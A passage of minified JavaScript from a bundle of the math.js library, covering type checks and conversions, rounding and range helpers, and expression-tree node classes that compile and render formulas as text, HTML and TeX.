e,t,r=-1;r<0||1<r;)e=d(),t=d(),r=1/6*Math.pow(-2*Math.log(e),.5)*Math.cos(2*Math.PI*t)+.5;return r}}};return i.toTex=void 0,i}},function(e,t,r){"use strict";t.factory=function(s,e,t,r){return function(e,t,r){var n=e.filter(function(e){return s.isSymbolNode(e)&&!(e.name in t)&&!(e.name in r)})[0];if(!n)throw new Error('No undefined variable found in inline expression "'+e+'"');var i=n.name,o=Object.create(r),a=e.compile();return function(e){return o[i]=e,a.eval(o)}}}},function(e,t,r){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var i=r(157),o=r(3).digits,a=r(79),s=r(62),u=function(){return u=i.create,i};t.create=function(r){r.isNumber=function(e){return"number"==typeof e},r.isComplex=function(e){return r.Complex&&e instanceof r.Complex||!1},r.isBigNumber=a,r.isFraction=function(e){return r.Fraction&&e instanceof r.Fraction||!1},r.isUnit=function(e){return e&&e.constructor.prototype.isUnit||!1},r.isString=function(e){return"string"==typeof e},r.isArray=Array.isArray,r.isMatrix=s,r.isDenseMatrix=function(e){return e&&e.isDenseMatrix&&e.constructor.prototype.isMatrix||!1},r.isSparseMatrix=function(e){return e&&e.isSparseMatrix&&e.constructor.prototype.isMatrix||!1},r.isRange=function(e){return e&&e.constructor.prototype.isRange||!1},r.isIndex=function(e){return e&&e.constructor.prototype.isIndex||!1},r.isBoolean=function(e){return"boolean"==typeof e},r.isResultSet=function(e){return e&&e.constructor.prototype.isResultSet||!1},r.isHelp=function(e){return e&&e.constructor.prototype.isHelp||!1},r.isFunction=function(e){return"function"==typeof e},r.isDate=function(e){return e instanceof Date},r.isRegExp=function(e){return e instanceof RegExp},r.isObject=function(e){return"object"===n(e)&&e.constructor===Object&&!r.isComplex(e)&&!r.isFraction(e)},r.isNull=function(e){return null===e},r.isUndefined=function(e){return void 0===e},r.isAccessorNode=function(e){return e&&e.isAccessorNode&&e.constructor.prototype.isNode||!1},r.isArrayNode=function(e){return e&&e.isArrayNode&&e.constructor.prototype.isNode||!1},r.isAssignmentNode=function(e){return e&&e.isAssignmentNode&&e.constructor.prototype.isNode||!1},r.isBlockNode=function(e){return e&&e.isBlockNode&&e.constructor.prototype.isNode||!1},r.isConditionalNode=function(e){return e&&e.isConditionalNode&&e.constructor.prototype.isNode||!1},r.isConstantNode=function(e){return e&&e.isConstantNode&&e.constructor.prototype.isNode||!1},r.isFunctionAssignmentNode=function(e){return e&&e.isFunctionAssignmentNode&&e.constructor.prototype.isNode||!1},r.isFunctionNode=function(e){return e&&e.isFunctionNode&&e.constructor.prototype.isNode||!1},r.isIndexNode=function(e){return e&&e.isIndexNode&&e.constructor.prototype.isNode||!1},r.isNode=function(e){return e&&e.isNode&&e.constructor.prototype.isNode||!1},r.isObjectNode=function(e){return e&&e.isObjectNode&&e.constructor.prototype.isNode||!1},r.isOperatorNode=function(e){return e&&e.isOperatorNode&&e.constructor.prototype.isNode||!1},r.isParenthesisNode=function(e){return e&&e.isParenthesisNode&&e.constructor.prototype.isNode||!1},r.isRangeNode=function(e){return e&&e.isRangeNode&&e.constructor.prototype.isNode||!1},r.isSymbolNode=function(e){return e&&e.isSymbolNode&&e.constructor.prototype.isNode||!1},r.isChain=function(e){return e&&e.constructor.prototype.isChain||!1};var e=u();return e.types=[{name:"number",test:r.isNumber},{name:"Complex",test:r.isComplex},{name:"BigNumber",test:r.isBigNumber},{name:"Fraction",test:r.isFraction},{name:"Unit",test:r.isUnit},{name:"string",test:r.isString},{name:"Array",test:r.isArray},{name:"Matrix",test:r.isMatrix},{name:"DenseMatrix",test:r.isDenseMatrix},{name:"SparseMatrix",test:r.isSparseMatrix},{name:"Range",test:r.isRange},{name:"Index",test:r.isIndex},{name:"boolean",test:r.isBoolean},{name:"ResultSet",test:r.isResultSet},{name:"Help",test:r.isHelp},{name:"function",test:r.isFunction},{name:"Date",test:r.isDate},{name:"RegExp",test:r.isRegExp},{name:"null",test:r.isNull},{name:"undefined",test:r.isUndefined},{name:"OperatorNode",test:r.isOperatorNode},{name:"ConstantNode",test:r.isConstantNode},{name:"SymbolNode",test:r.isSymbolNode},{name:"ParenthesisNode",test:r.isParenthesisNode},{name:"FunctionNode",test:r.isFunctionNode},{name:"FunctionAssignmentNode",test:r.isFunctionAssignmentNode},{name:"ArrayNode",test:r.isArrayNode},{name:"AssignmentNode",test:r.isAssignmentNode},{name:"BlockNode",test:r.isBlockNode},{name:"ConditionalNode",test:r.isConditionalNode},{name:"IndexNode",test:r.isIndexNode},{name:"RangeNode",test:r.isRangeNode},{name:"Node",test:r.isNode},{name:"Object",test:r.isObject}],e.conversions=[{from:"number",to:"BigNumber",convert:function(e){if(15<o(e))throw new TypeError("Cannot implicitly convert a number with >15 significant digits to BigNumber (value: "+e+"). Use function bignumber(x) to convert to BigNumber.");return new r.BigNumber(e)}},{from:"number",to:"Complex",convert:function(e){return new r.Complex(e,0)}},{from:"number",to:"string",convert:function(e){return e+""}},{from:"BigNumber",to:"Complex",convert:function(e){return new r.Complex(e.toNumber(),0)}},{from:"Fraction",to:"BigNumber",convert:function(e){throw new TypeError("Cannot implicitly convert a Fraction to BigNumber or vice versa. Use function bignumber(x) to convert to BigNumber or fraction(x) to convert to Fraction.")}},{from:"Fraction",to:"Complex",convert:function(e){return new r.Complex(e.valueOf(),0)}},{from:"number",to:"Fraction",convert:function(e){if(new r.Fraction(e).valueOf()!==e)throw new TypeError("Cannot implicitly convert a number to a Fraction when there will be a loss of precision (value: "+e+"). Use function fraction(x) to convert to Fraction.");return new r.Fraction(e)}},{from:"string",to:"number",convert:function(e){var t=Number(e);if(isNaN(t))throw new Error('Cannot convert "'+e+'" to a number');return t}},{from:"string",to:"BigNumber",convert:function(t){try{return new r.BigNumber(t)}catch(e){throw new Error('Cannot convert "'+t+'" to BigNumber')}}},{from:"string",to:"Fraction",convert:function(t){try{return new r.Fraction(t)}catch(e){throw new Error('Cannot convert "'+t+'" to Fraction')}}},{from:"string",to:"Complex",convert:function(t){try{return new r.Complex(t)}catch(e){throw new Error('Cannot convert "'+t+'" to Complex')}}},{from:"boolean",to:"number",convert:function(e){return+e}},{from:"boolean",to:"BigNumber",convert:function(e){return new r.BigNumber(+e)}},{from:"boolean",to:"Fraction",convert:function(e){return new r.Fraction(+e)}},{from:"boolean",to:"string",convert:function(e){return+e}},{from:"Array",to:"Matrix",convert:function(e){return new r.DenseMatrix(e)}},{from:"Matrix",to:"Array",convert:function(e){return e.valueOf()}}],e}},function(e,t,r){"use strict";var n=r(158);t.mixin=function(e){var t=new n;return e.on=t.on.bind(t),e.off=t.off.bind(t),e.once=t.once.bind(t),e.emit=t.emit.bind(t),e}},function(e,t,r){"use strict";var o=r(0);t.name="bignumber",t.factory=function(t,e,r,n){var i=n("bignumber",{"":function(){return new t.BigNumber(0)},number:function(e){return new t.BigNumber(e+"")},string:function(e){return new t.BigNumber(e)},BigNumber:function(e){return e},Fraction:function(e){return new t.BigNumber(e.n).div(e.d).times(e.s)},null:function(e){return new t.BigNumber(0)},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={0:"0",1:"\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var i=r(3);t.name="Range",t.path="type",t.factory=function(a,e,t,r){function s(e,t,r){if(!(this instanceof s))throw new SyntaxError("Constructor must be called with the new operator");var n=null!=e,i=null!=t,o=null!=r;if(n)if(a.isBigNumber(e))e=e.toNumber();else if("number"!=typeof e)throw new TypeError("Parameter start must be a number");if(i)if(a.isBigNumber(t))t=t.toNumber();else if("number"!=typeof t)throw new TypeError("Parameter end must be a number");if(o)if(a.isBigNumber(r))r=r.toNumber();else if("number"!=typeof r)throw new TypeError("Parameter step must be a number");this.start=n?parseFloat(e):0,this.end=i?parseFloat(t):0,this.step=o?parseFloat(r):1}return s.prototype.type="Range",s.prototype.isRange=!0,s.parse=function(e){if("string"!=typeof e)return null;var t=e.split(":").map(function(e){return parseFloat(e)});if(t.some(function(e){return isNaN(e)}))return null;switch(t.length){case 2:return new s(t[0],t[1]);case 3:return new s(t[0],t[2],t[1]);default:return null}},s.prototype.clone=function(){return new s(this.start,this.end,this.step)},s.prototype.size=function(){var e=0,t=this.start,r=this.step,n=this.end-t;return i.sign(r)===i.sign(n)?e=Math.ceil(n/r):0===n&&(e=0),isNaN(e)&&(e=0),[e]},s.prototype.min=function(){var e=this.size()[0];return 0<e?0<this.step?this.start:this.start+(e-1)*this.step:void 0},s.prototype.max=function(){var e=this.size()[0];return 0<e?0<this.step?this.start+(e-1)*this.step:this.start:void 0},s.prototype.forEach=function(e){var t=this.start,r=this.step,n=this.end,i=0;if(0<r)for(;t<n;)e(t,[i],this),t+=r,i++;else if(r<0)for(;n<t;)e(t,[i],this),t+=r,i++},s.prototype.map=function(n){var i=[];return this.forEach(function(e,t,r){i[t[0]]=n(e,t,r)}),i},s.prototype.toArray=function(){var r=[];return this.forEach(function(e,t){r[t[0]]=e}),r},s.prototype.valueOf=function(){return this.toArray()},s.prototype.format=function(e){var t=i.format(this.start,e);return 1!==this.step&&(t+=":"+i.format(this.step,e)),t+=":"+i.format(this.end,e)},s.prototype.toString=function(){return this.format()},s.prototype.toJSON=function(){return{mathjs:"Range",start:this.start,end:this.end,step:this.step}},s.fromJSON=function(e){return new s(e.start,e.end,e.step)},s}},function(e,t,r){"use strict";t.name="ResultSet",t.path="type",t.factory=function(e,t,r,n){function i(e){if(!(this instanceof i))throw new SyntaxError("Constructor must be called with the new operator");this.entries=e||[]}return i.prototype.type="ResultSet",i.prototype.isResultSet=!0,i.prototype.valueOf=function(){return this.entries},i.prototype.toString=function(){return"["+this.entries.join(", ")+"]"},i.prototype.toJSON=function(){return{mathjs:"ResultSet",entries:this.entries}},i.fromJSON=function(e){return new i(e.entries)},i}},function(e,t,r){"use strict";var n=r(31).memoize;function i(e){return e[0].precision}t.e=n(function(e){return new e(1).exp()},i),t.phi=n(function(e){return new e(1).plus(new e(5).sqrt()).div(2)},i),t.pi=n(function(e){return e.acos(-1)},i),t.tau=n(function(e){return t.pi(e).times(2)},i)},function(e,t,r){"use strict";var o=r(0);t.name="fix",t.factory=function(t,e,r,n){var i=n("fix",{number:function(e){return 0<e?Math.floor(e):Math.ceil(e)},Complex:function(e){return new t.Complex(0<e.re?Math.floor(e.re):Math.ceil(e.re),0<e.im?Math.floor(e.im):Math.ceil(e.im))},BigNumber:function(e){return e.isNegative()?e.ceil():e.floor()},Fraction:function(e){return e.s<0?e.ceil():e.floor()},"Array | Matrix":function(e){return o(e,i,!0)}});return i.toTex={1:"\\mathrm{${name}}\\left(${args[0]}\\right)"},i}},function(e,t,l){"use strict";var p=l(3).isInteger,m=l(3).toFixed,h=l(0),d="Number of decimals in function round must be an integer";t.name="round",t.factory=function(r,e,t,n){var i=t(l(1)),o=t(l(11)),a=t(l(42)),s=t(l(20)),u=t(l(19)),c=t(l(6)),f=n("round",{number:Math.round,"number, number":function(e,t){if(!p(t))throw new TypeError(d);if(t<0||15<t)throw new Error("Number of decimals in function round must be in te range of 0-15");return parseFloat(m(e,t))},Complex:function(e){return e.round()},"Complex, number":function(e,t){if(t%1)throw new TypeError(d);return e.round(t)},"Complex, BigNumber":function(e,t){if(!t.isInteger())throw new TypeError(d);var r=t.toNumber();return e.round(r)},"number, BigNumber":function(e,t){if(!t.isInteger())throw new TypeError(d);return new r.BigNumber(e).toDecimalPlaces(t.toNumber())},BigNumber:function(e){return e.toDecimalPlaces(0)},"BigNumber, BigNumber":function(e,t){if(!t.isInteger())throw new TypeError(d);return e.toDecimalPlaces(t.toNumber())},Fraction:function(e){return e.round()},"Fraction, number":function(e,t){if(t%1)throw new TypeError(d);return e.round(t)},"Array | Matrix":function(e){return h(e,f,!0)},"SparseMatrix, number | BigNumber":function(e,t){return s(e,t,f,!1)},"DenseMatrix, number | BigNumber":function(e,t){return c(e,t,f,!1)},"number | Complex | BigNumber, SparseMatrix":function(e,t){return o(e,0)?a(t.size(),t.storage()):u(t,e,f,!0)},"number | Complex | BigNumber, DenseMatrix":function(e,t){return o(e,0)?a(t.size(),t.storage()):c(t,e,f,!0)},"Array, number | BigNumber":function(e,t){return c(i(e),t,f,!1).valueOf()},"number | Complex | BigNumber, Array":function(e,t){return c(i(t),e,f,!0).valueOf()}});return f.toTex={1:"\\left\\lfloor${args[0]}\\right\\rceil",2:void 0},f}},function(e,t,r){"use strict";var o=r(9);t.name="format",t.factory=function(e,t,r,n){var i=n("format",{any:o.format,"any, Object | function | number":o.format});return i.toTex=void 0,i}},function(e,t,u){"use strict";var c=u(13).getSafeProperty;t.name="AccessorNode",t.path="expression.node",t.factory=function(r,e,t,n){var i=t(u(16)),s=t(u(109));function o(e,t){if(!(this instanceof o))throw new SyntaxError("Constructor must be called with the new operator");if(!r.isNode(e))throw new TypeError('Node expected for parameter "object"');if(!r.isIndexNode(t))throw new TypeError('IndexNode expected for parameter "index"');this.object=e||null,this.index=t,Object.defineProperty(this,"name",{get:function(){return this.index?this.index.isObjectProperty()?this.index.getObjectProperty():"":this.object.name||""}.bind(this),set:function(){throw new Error("Cannot assign a new name, name is read-only")}})}function a(e){return!(r.isAccessorNode(e)||r.isArrayNode(e)||r.isConstantNode(e)||r.isFunctionNode(e)||r.isObjectNode(e)||r.isParenthesisNode(e)||r.isSymbolNode(e))}return(o.prototype=new i).type="AccessorNode",o.prototype.isAccessorNode=!0,o.prototype._compile=function(e,t){var o=this.object._compile(e,t),a=this.index._compile(e,t);if(this.index.isObjectProperty()){var n=this.index.getObjectProperty();return function(e,t,r){return c(o(e,t,r),n)}}return function(e,t,r){var n=o(e,t,r),i=a(e,t,n);return s(n,i)}},o.prototype.forEach=function(e){e(this.object,"object",this),e(this.index,"index",this)},o.prototype.map=function(e){return new o(this._ifNode(e(this.object,"object",this)),this._ifNode(e(this.index,"index",this)))},o.prototype.clone=function(){return new o(this.object,this.index)},o.prototype._toString=function(e){var t=this.object.toString(e);return a(this.object)&&(t="("+t+")"),t+this.index.toString(e)},o.prototype.toHTML=function(e){var t=this.object.toHTML(e);return a(this.object)&&(t='<span class="math-parenthesis math-round-parenthesis">(</span>'+t+'<span class="math-parenthesis math-round-parenthesis">)</span>'),t+this.index.toHTML(e)},o.prototype._toTex=function(e){var t=this.object.toTex(e);return a(this.object)&&(t="\\left(' + object + '\\right)"),t+this.index.toTex(e)},o.prototype.toJSON=function(){return{mathjs:"AccessorNode",object:this.object,index:this.index}},o.fromJSON=function(e){return new o(e.object,e.index)},o}},function(e,t,r){"use strict";e.exports={end:!0}},function(e,t,o){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var s=o(35).transform,u=o(13).getSafeProperty;t.factory=function(e,t,r,n){var i=r(o(22));return function(e,t){try{if(Array.isArray(e))return i(e,t);if(e&&"function"==typeof e.subset)return e.subset(t);if("string"==typeof e)return i(e,t);if("object"!==a(e))throw new TypeError("Cannot apply index: unsupported type of object");if(!t.isObjectProperty())throw new TypeError("Cannot apply a numeric index as object property");return u(e,t.getObjectProperty())}catch(e){throw s(e)}}}},function(e,t,a){"use strict";var s=a(2).map;t.name="ArrayNode",t.path="expression.node",t.factory=function(r,e,t,n){var i=t(a(16));function o(e){if(!(this instanceof o))throw new SyntaxError("Constructor must be called with the new operator");if(this.items=e||[],!Array.isArray(this.items)||!this.items.every(r.isNode))throw new TypeError("Array containing Nodes expected");var t=function(){throw new Error("Property `ArrayNode.nodes` is deprecated, use `ArrayNode.items` instead")};Object.defineProperty(this,"nodes",{get:t,set:t})}return(o.prototype=new i).type="ArrayNode",o.prototype.isArrayNode=!0,o.prototype._compile=function(t,r){var e=s(this.items,function(e){return e._compile(t,r)});if("Array"===t.config().matrix)return function(t,r,n){return s(e,function(e){return e(t,r,n)})};var i=t.matrix;return function(t,r,n){return i(s(e,function(e){return e(t,r,n)}))}},o.prototype.forEach=function(e){for(var t=0;t<this.items.length;t++)e(this.items[t],"items["+t+"]",this)},o.prototype.map=function(e){for(var t=[],r=0;r<this.items.length;r++)t[r]=this._ifNode(e(this.items[r],"items["+r+"]",this));return new o(t)},o.prototype.clone=function(){return new o(this.items.slice(0))},o.prototype._toString=function(t){return"["+this.items.map(function(e){return e.toString(t)}).join(", ")+"]"},o.prototype.toJSON=function(){return{mathjs:"ArrayNode",items:this.items}},o.fromJSON=function(e){return new o(e.items)},o.prototype.toHTML=function(t){return'<span class="math-parenthesis math-square-parenthesis">[</span>'+this.items.map(function(e){return e.toHTML(t)}).join('<span class="math-separator">,</span>')+'<span class="math-parenthesis math-square-parenthesis">]</span>'},o.prototype._toTex=function(t){var r="\\begin{bmatrix}";return this.items.forEach(function(e){e.items?r+=e.items.map(function(e){return e.toTex(t)}).join("&"):r+=e.toTex(t),r+="\\\\"}),r+="\\end{bmatrix}"},o}},function(e,t,u){"use strict";var d=u(13).getSafeProperty,y=u(13).setSafeProperty;t.name="AssignmentNode",t.path="expression.node",t.factory=function(n,e,t,r){var i=t(u(16)),m=t(u(198)),h=t(u(109)),o=u(52);function a(e,t,r){if(!(this instanceof a))throw new SyntaxError("Constructor must be called with the new operator");if(this.object=e,this.index=r?t:null,this.value=r||t,!n.isSymbolNode(e)&&!n.isAccessorNode(e))throw new TypeError('SymbolNode or AccessorNode expected as "object"');if(n.isSymbolNode(e)&&"end"===e.name)throw new Error('Cannot assign to symbol "end"');if(this.index&&!n.isIndexNode(this.index))throw new TypeError('IndexNode expected as "index"');if(!n.isNode(this.value))throw new TypeError('Node expected as "value"');Object.defineProperty(this,"name",{get:function(){return this.index?this.index.isObjectProperty()?this.index.getObjectProperty():"":this.object.name||""}.bind(this),set:function(){throw new Error("Cannot assign a new name, name is read-only")}})}function s(e,t){t||(t="keep");var r=o.getPrecedence(e,t),n=o.getPrecedence(e.value,t);return"all"===t||null!==n&&n<=r}return(a.prototype=new i).type="AssignmentNode",a.prototype.isAssignmentNode=!0,a.prototype._compile=function(e,t){var a=this.object._compile(e,t),u=this.index?this.index._compile(e,t):null,c=this.value._compile(e,t),s=this.object.name;if(this.index){if(this.index.isObjectProperty()){var o=this.index.getObjectProperty();return function(e,t,r){var n=a(e,t,r),i=c(e,t,r);return y(n,o,i)}}if(n.isSymbolNode(this.object))return function(e,t,r){var n=a(e,t,r),i=c(e,t,r),o=u(e,t,n);return y(e,s,m(n,o,i)),i};var f=this.object.object._compile(e,t);if(this.object.index.isObjectProperty()){var l=this.object.index.getObjectProperty();return function(e,t,r){var n=f(e,t,r),i=d(n,l),o=u(e,t,i),a=c(e,t,r);return y(n,l,m(i,o,a)),a}}var p=this.object.index._compile(e,t);return function(e,t,r){var n=f(e,t,r),i=p(e,t,n),o=h(n,i),a=u(e,t,o),s=c(e,t,r);return m(n,i,m(o,a,s)),s}}if(!n.isSymbolNode(this.object))throw new TypeError("SymbolNode expected as object");return function(e,t,r){return y(e,s,c(e,t,r))}},a.prototype.forEach=function(e){e(this.object,"object",this),this.index&&e(this.index,"index",this),e(this.value,"value",this)},a.prototype.map=function(e){return new a(this._ifNode(e(this.object,"object",this)),this.index?this._ifNode(e(this.index,"index",this)):null,this._ifNode(e(this.value,"value",this)))},a.prototype.clone=function(){return new a(this.object,this.index,this.value)},a.prototype._toString=function(e){var t=this.object.toString(e),r=this.index?this.index.toString(e):"",n=this.value.toString(e);return s(this,e&&e.parenthesis)&&(n="("+n+")"),t+r+" = "+n},a.prototype.toJSON=function(){return{mathjs:"AssignmentNode",object:this.object,index:this.index,value:this.value}},a.fromJSON=function(e){return new a(e.object,e.index,e.value)},a.prototype.toHTML=function(e){var t=this.object.toHTML(e),r=this.index?this.index.toHTML(e):"",n=this.value.toHTML(e);return s(this,e&&e.parenthesis)&&(n='<span class="math-paranthesis math-round-parenthesis">(</span>'+n+'<span class="math-paranthesis math-round-parenthesis">)</span>'),t+r+'<span class="math-operator math-assignment-operator math-variable-assignment-operator math-binary-operator">=</span>'+n},a.prototype._toTex=function(e){var t=this.object.toTex(e),r=this.index?this.index.toTex(e):"",n=this.value.toTex(e);return s(this,e&&e.parenthesis)&&(n="\\left(".concat(n,"\\right)")),t+r+":="+n},a}},function(e,t,s){"use strict";var u=s(2).forEach,c=s(2).map;t.name="BlockNode",t.path="expression.node",t.factory=function(n,e,t,r){var i=t(s(16)),a=t(s(102));function o(e){if(!(this instanceof o))throw new SyntaxError("Constructor must be called with the new operator");if(!Array.isArray(e))throw new Error("Array expected");this.blocks=e.map(function(e){var t=e&&e.node,r=!e||void 0===e.visible||e.visible;if(!n.isNode(t))throw new TypeError('Property "node" must be a Node');if("boolean"!=typeof r)throw new TypeError('Property "visible" must be a boolean');return{node:t,visible:r}})}return(o.prototype=new i).type="BlockNode",o.prototype.isBlockNode=!0,o.prototype._compile=function(t,r){var e=c(this.blocks,function(e){return{eval:e.node._compile(t,r),visible:e.visible}});return function(r,n,i){var o=[];return u(e,function(e){var t=e.eval(r,n,i);e.visible&&o.push(t)}),new a(o)}},o.prototype.forEach=function(e){for(var t=0;t<this.blocks.length;t++)e(this.blocks[t].node,"blocks["+t+"].node",this)},o.prototype.map=function(e){for(var t=[],r=0;r<this.blocks.length;r++){var n=this.blocks[r],i=this._ifNode(e(n.node,"blocks["+r+"].node",this));t[r]={node:i,visible:n.visible}}return new o(t)},o.prototype.clone=function(){return new o(this.blocks.map(function(e){return{node:e.node,visible:e.visible}}))},o.prototype._toString=function(t){return this.blocks.map(function(e){return e.node.toString(t)+(e.visible?"":";")}).join("\n")},o.prototype.toJSON=function(){return{mathjs:"BlockNode",blocks:this.blocks}},o.fromJSON=function(e){return new o(e.blocks)},o.prototype.toHTML=function(t){return this.blocks.map(function(e){return e.node.toHTML(t)+(e.visible?"":'<span class="math-separator">;</span>')}).join('<span class="math-separator"><br /></span>')},o.prototype._toTex=function(t){return this.blocks.map(function(e){return e.node.toTex(t)+(e.visible?"":";")}).join("\\;\\;\n")},o}},function(e,t,o){"use strict";var c=o(52);t.name="ConditionalNode",t.path="expression.node",t.factory=function(a,e,t,r){var n=t(o(16)),s=t(o(24));function i(e,t,r){if(!(this instanceof i))throw new SyntaxError("Constructor must be called with the new operator");if(!a.isNode(e))throw new TypeError("Parameter condition must be a Node");if(!a.isNode(t))throw new TypeError("Parameter trueExpr must be a Node");if(!a.isNode(r))throw new TypeError("Parameter falseExpr must be a Node");this.condition=e,this.trueExpr=t,this.falseExpr=r}return(i.prototype=new n).type="ConditionalNode",i.prototype.isConditionalNode=!0,i.prototype._compile=function(e,t){var n=this.condition._compile(e,t),i=this.trueExpr._compile(e,t),o=this.falseExpr._compile(e,t);return function(e,t,r){return function(e){if("number"==typeof e||"boolean"==typeof e||"string"==typeof e)return!!e;if(e){if(a.isBigNumber(e))return!e.isZero();if(a.isComplex(e))return!(!e.re&&!e.im);if(a.isUnit(e))return!!e.value}if(null!=e)throw new TypeError('Unsupported type of condition "'+s(e)+'"');return!1}(n(e,t,r))?i(e,t,r):o(e,t,r)}},i.prototype.forEach=function(e){e(this.condition,"condition",this),e(this.trueExpr,"trueExpr",this),e(this.falseExpr,"falseExpr",this)},i.prototype.map=function(e){return new i(this._ifNode(e(this.condition,"condition",this)),this._ifNode(e(this.trueExpr,"trueExpr",this)),this._ifNode(e(this.falseExpr,"falseExpr",this)))},i.prototype.clone=function(){return new i(this.condition,this.trueExpr,this.falseExpr)},i.prototype._toString=function(e){var t=e&&e.parenthesis?e.parenthesis:"keep",r=c.getPrecedence(this,t),n=this.condition.toString(e),i=c.getPrecedence(this.condition,t);("all"===t||"OperatorNode"===this.condition.type||null!==i&&i<=r)&&(n="("+n+")");var o=this.trueExpr.toString(e),a=c.getPrecedence(this.trueExpr,t);("all"===t||"OperatorNode"===this.trueExpr.type||null!==a&&a<=r)&&(o="("+o+")");var s=this.falseExpr.toString(e),u=c.getPrecedence(this.falseExpr,t);return("all"===t||"OperatorNode"===this.falseExpr.type||null!==u&&u<=r)&&(s="("+s+")"),n+" ? "+o+" : "+s},i.prototype.toJSON=function(){return{mathjs:"ConditionalNode",condition:this.condition,trueExpr:this.trueExpr,falseExpr:this.falseExpr}},i.fromJSON=function(e){return new i(e.condition,e.trueExpr,e.falseExpr)},i.prototype.toHTML=function(e){var t=e&&e.parenthesis?e.parenthesis:"keep",r=c.getPrecedence(this,t),n=this.condition.toHTML(e),i=c.getPrecedence(this.condition,t);("all"===t||"OperatorNode"===this.condition.type||null!==i&&i<=r)&&(n='<span class="math-parenthesis math-round-parenthesis">(</span>'+n+'<span class="math-parenthesis math-round-parenthesis">)</span>');var o=this.trueExpr.toHTML(e),a=c.getPrecedence(this.trueExpr,t);("all"===t||"OperatorNode"===this.trueExpr.type||null!==a&&a<=r)&&(o='<span class="math-parenthesis math-round-parenthesis">(</span>'+o+'<span class="math-parenthesis math-round-parenthesis">)</span>');var s=this.falseExpr.toHTML(e),u=c.getPrecedence(this.falseExpr,t);return("all"===t||"OperatorNode"===this.falseExpr.type||null!==u&&u<=r)&&(s='<span class="math-parenthesis math-round-parenthesis">(</span>'+s+'<span class="math-parenthesis math-round-parenthesis">)</span>'),n+'<span class="math-operator math-conditional-operator">?</span>'+o+'<span class="math-operator math-conditional-operator">:</span>'+s},i.prototype._toTex=function(e){return"\\begin{cases} {"+this.trueExpr.toTex(e)+"}, &\\quad{\\text{if }\\;"+this.condition.toTex(e)+"}\\\\{"+this.falseExpr.toTex(e)+"}, &\\quad{\\text{otherwise}}\\end{cases}"},i}},function(e,t,a){"use strict";var s=a(108),u=a(9).escape,l=a(2).forEach,p=a(2).join,c=a(4),m=a(52),h=a(13).setSafeProperty;t.name="FunctionAssignmentNode",t.path="expression.node",t.factory=function(n,e,t,f){var r=t(a(16));function i(e,t,r){if(!(this instanceof i))throw new SyntaxError("Constructor must be called with the new operator");if("string"!=typeof e)throw new TypeError('String expected for parameter "name"');if(!Array.isArray(t))throw new TypeError('Array containing strings or objects expected for parameter "params"');if(!n.isNode(r))throw new TypeError('Node expected for parameter "expr"');if(e in s)throw new Error('Illegal function name, "'+e+'" is a reserved keyword');this.name=e,this.params=t.map(function(e){return e&&e.name||e}),this.types=t.map(function(e){return e&&e.type||"any"}),this.expr=r}function o(e,t){var r=m.getPrecedence(e,t),n=m.getPrecedence(e.expr,t);return"all"===t||null!==n&&n<=r}return(i.prototype=new r).type="FunctionAssignmentNode",i.prototype.isFunctionAssignmentNode=!0,i.prototype._compile=function(e,t){var r=Object.create(t);l(this.params,function(e){r[e]=!0});var o=this.expr._compile(e,r),a=this.name,s=this.params,u=p(this.types,","),c=a+"("+p(this.params,", ")+")";return function(r,n,i){var e={};e[u]=function(){for(var e=Object.create(n),t=0;t<s.length;t++)e[s[t]]=arguments[t];return o(r,e,i)};var t=f(a,e);return t.syntax=c,h(r,a,t),t}},i.prototype.forEach=function(e){e(this.expr,"expr",this)},i.prototype.map=function(e){var t=this._ifNode(e(this.expr,"expr",this));return new i(this.name,this.params.slice(0),t)},i.prototype.clone=function(){return new i(this.name,this.params.slice(0),this.expr)},i.prototype._toString=function(e){var t=e&&e.parenthesis?e.parenthesis:"keep",r=this.expr.toString(e);return o(this,t)&&(r="("+r+")"),this.name+"("+this.params.join(", ")+") = "+r},i.prototype.toJSON=function(){var r=this.types;return{mathjs:"FunctionAssignmentNode",name:this.name,params:this.params.map(function(e,t){return{name:e,type:r[t]}}),expr:this.expr}},i.fromJSON=function(e){return new i(e.name,e.params,e.expr)},i.prototype.toHTML=function(e){for(var t=e&&e.parenthesis?e.parenthesis:"keep",r=[],n=0;n<this.params.length;n++)r.push('<span class="math-symbol math-parameter">'+u(this.params[n])+"</span>");var i=this.expr.toHTML(e);return o(this,t)&&(i='<span class="math-parenthesis math-round-parenthesis">(</span>'+i+'<span class="math-parenthesis math-round-parenthesis">)</span>'),'<span class="math-function">'+u(this.name)+'</span><span class="math-parenthesis math-round-parenthesis">(</span>'+r.join('<span class="math-separator">,</span>')+'<span class="math-parenthesis math-round-parenthesis">)</span><span class="math-operator math-assignment-operator math-variable-assignment-operator math-binary-operator">=</span>'+i},i.prototype._toTex=function(e){var t=e&&e.parenthesis?e.parenthesis:"keep",r=this.expr.toTex(e);return o(this,t)&&(r="\\left(".concat(r,"\\right)")),"\\mathrm{"+this.name+"}\\left("+this.params.map(c.toSymbol).join(",")+"\\right):="+r},i}},function(e,t,s){"use strict";var u=s(2).map,c=s(9).escape;t.name="IndexNode",t.path="expression.node",t.factory=function(h,e,t,r){var n=t(s(16)),i=t(s(101)),o=Array.isArray;function a(e,t){if(!(this instanceof a))throw new SyntaxError("Constructor must be called with the new operator");if(this.dimensions=e,this.dotNotation=t||!1,!o(e)||!e.every(h.isNode))throw new TypeError('Array containing Nodes expected for parameter "dimensions"');if(this.dotNotation&&!this.isObjectProperty())throw new Error("dotNotation only applicable for object properties");var r=function(){throw new Error("Property `IndexNode.object` is deprecated, use `IndexNode.fn` instead")};Object.defineProperty(this,"object",{get:r,set:r})}function d(e,t,r){return new i(h.isBigNumber(e)?e.toNumber():e,h.isBigNumber(t)?t.toNumber():t,h.isBigNumber(r)?r.toNumber():r)}return(a.prototype=new n).type="IndexNode",a.prototype.isIndexNode=!0,a.prototype._compile=function(p,m){var i=u(this.dimensions,function(e,o){if(h.isRangeNode(e)){if(e.needsEnd()){var t=Object.create(m);t.end=!0;var a=e.start._compile(p,t),s=e.end._compile(p,t),u=e.step?e.step._compile(p,t):function(){return 1};return function(e,t,r){var n=p.size(r).valueOf(),i=Object.create(t);return 